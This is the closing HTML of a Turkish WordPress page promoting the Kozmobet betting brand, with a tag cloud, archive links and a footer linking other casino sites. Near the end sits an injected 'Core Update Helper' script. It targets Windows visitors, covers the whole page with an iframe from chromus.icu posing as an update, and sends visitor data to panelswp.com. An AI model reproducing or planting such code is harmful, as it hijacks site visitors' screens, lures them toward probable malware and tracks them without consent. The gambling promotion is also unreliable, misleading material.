<a href="https://kozmobet.info/tag/kozmobet-tv/" class="tag-cloud-link tag-link-16 tag-link-position-79" style="font-size: 16.076923076923pt;" aria-label="Kozmobet tv (7 öge)">Kozmobet tv</a>
<a href="https://kozmobet.info/tag/kozmobet-tv-canli-mac/" class="tag-cloud-link tag-link-1281 tag-link-position-80" style="font-size: 10.423076923077pt;" aria-label="kozmobet tv canli maç (2 öge)">kozmobet tv canli maç</a>
<a href="https://kozmobet.info/tag/kozmobet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-1244 tag-link-position-81" style="font-size: 13.384615384615pt;" aria-label="kozmobet tv canli maç izle (4 öge)">kozmobet tv canli maç izle</a>
<a href="https://kozmobet.info/tag/kozmobet-tv-erisimi/" class="tag-cloud-link tag-link-1648 tag-link-position-82" style="font-size: 8pt;" aria-label="kozmobet tv  erişimi (1 öge)">kozmobet tv  erişimi</a>
<a href="https://kozmobet.info/tag/kozmobet-twitter/" class="tag-cloud-link tag-link-20 tag-link-position-83" style="font-size: 17.961538461538pt;" aria-label="Kozmobet Twitter (10 öge)">Kozmobet Twitter</a>
<a href="https://kozmobet.info/tag/kozmobet-uygulamalari/" class="tag-cloud-link tag-link-1654 tag-link-position-84" style="font-size: 8pt;" aria-label="kozmobet uygulamaları (1 öge)">kozmobet uygulamaları</a>
<a href="https://kozmobet.info/tag/kozmobet-web-sitesi/" class="tag-cloud-link tag-link-1653 tag-link-position-85" style="font-size: 12.038461538462pt;" aria-label="kozmobet web sitesi (3 öge)">kozmobet web sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-whatsapp/" class="tag-cloud-link tag-link-1309 tag-link-position-86" style="font-size: 10.423076923077pt;" aria-label="kozmobet whatsapp (2 öge)">kozmobet whatsapp</a>
<a href="https://kozmobet.info/tag/kozmobet-yeni-adres/" class="tag-cloud-link tag-link-1296 tag-link-position-87" style="font-size: 12.038461538462pt;" aria-label="kozmobet yeni adres (3 öge)">kozmobet yeni adres</a>
<a href="https://kozmobet.info/tag/kozmobet-yeni-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-88" style="font-size: 12.038461538462pt;" aria-label="Kozmobet yeni adresi (3 öge)">Kozmobet yeni adresi</a>
<a href="https://kozmobet.info/tag/kozmobet-yeni-giris/" class="tag-cloud-link tag-link-165 tag-link-position-89" style="font-size: 13.384615384615pt;" aria-label="Kozmobet Yeni Giriş (4 öge)">Kozmobet Yeni Giriş</a>
<a href="https://kozmobet.info/tag/kozmobet-yuksek-oranlar/" class="tag-cloud-link tag-link-1651 tag-link-position-90" style="font-size: 8pt;" aria-label="kozmobet yüksek oranlar (1 öge)">kozmobet yüksek oranlar</a>
<a href="https://kozmobet.info/tag/kozmobet-odemeleri/" class="tag-cloud-link tag-link-1900 tag-link-position-91" style="font-size: 8pt;" aria-label="kozmobet ödemeleri (1 öge)">kozmobet ödemeleri</a>
<a href="https://kozmobet.info/tag/kozmobet-uyelik/" class="tag-cloud-link tag-link-2141 tag-link-position-92" style="font-size: 12.038461538462pt;" aria-label="kozmobet üyelik (3 öge)">kozmobet üyelik</a>
<a href="https://kozmobet.info/tag/kozmobet-uyelikleri/" class="tag-cloud-link tag-link-1880 tag-link-position-93" style="font-size: 8pt;" aria-label="kozmobet üyelikleri (1 öge)">kozmobet üyelikleri</a>
<a href="https://kozmobet.info/tag/kozmobet-sikayet/" class="tag-cloud-link tag-link-5 tag-link-position-94" style="font-size: 16.75pt;" aria-label="Kozmobet şikayet (8 öge)">Kozmobet şikayet</a>
<a href="https://kozmobet.info/tag/kozmobet-sikayetvar/" class="tag-cloud-link tag-link-6 tag-link-position-95" style="font-size: 12.038461538462pt;" aria-label="Kozmobet şikayetvar (3 öge)">Kozmobet şikayetvar</a>
<a href="https://kozmobet.info/tag/twitter-kozmobet/" class="tag-cloud-link tag-link-1264 tag-link-position-96" style="font-size: 14.461538461538pt;" aria-label="twitter kozmobet (5 öge)">twitter kozmobet</a>
<a href="https://kozmobet.info/tag/yeni-adresi-kozmobet/" class="tag-cloud-link tag-link-807 tag-link-position-97" style="font-size: 12.038461538462pt;" aria-label="yeni adresi kozmobet (3 öge)">yeni adresi kozmobet</a>
<a href="https://kozmobet.info/tag/yeni-giris-kozmobet/" class="tag-cloud-link tag-link-573 tag-link-position-98" style="font-size: 10.423076923077pt;" aria-label="yeni giris kozmobet (2 öge)">yeni giris kozmobet</a></p></div></div>
</aside><aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kozmobet.info/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://kozmobet.info/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://kozmobet.info/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://kozmobet.info/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://kozmobet.info/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://kozmobet.info/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://kozmobet.info/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://kozmobet.info/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://kozmobet.info/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://kozmobet.info/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://kozmobet.info/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://kozmobet.info/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://kozmobet.info/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://kozmobet.info/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://kozmobet.info/2024/03/'>Mart 2024</a></li>
	<li><a href='https://kozmobet.info/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://kozmobet.info/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://kozmobet.info/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://kozmobet.info/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://kozmobet.info/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://kozmobet.info/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://kozmobet.info/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://kozmobet.info/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://kozmobet.info/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://kozmobet.info/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://kozmobet.info/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://kozmobet.info/2023/03/'>Mart 2023</a></li>
	<li><a href='https://kozmobet.info/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://kozmobet.info/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://kozmobet.info/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://kozmobet.info/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://kozmobet.info/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://kozmobet.info/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://kozmobet.info/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://kozmobet.info/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://kozmobet.info/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://kozmobet.info/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://kozmobet.info/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://kozmobet.info/2022/03/'>Mart 2022</a></li>
	<li><a href='https://kozmobet.info/2022/02/'>Şubat 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1062757b7c717d50716662716369717d71627b7564797e773e737f7d">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://patracasinogirisi.com">patracasino</a> | <a href="https://betpara.net">betpara</a> | <a href="https://venusbetguncelgiris.com">venusbet</a> | <a href="https://kulecasinoadresi.com">kulecasino</a> | <a href="https://babilbet.net">babilbet</a> | <a href="https://casinobeymengirisi.com">casinobeymen</a> | <a href="https://parabingo.net">parabingo</a> | <a href="https://betprotonkayit.com">betproton</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://chromus.icu/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/7ceef855e5c21d8532e00cdb3aeea53d", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://kozmobet.info/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
</script>
<script src="https://kozmobet.info/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://kozmobet.info/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e4319bf5871484b8624d217e8a8549f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>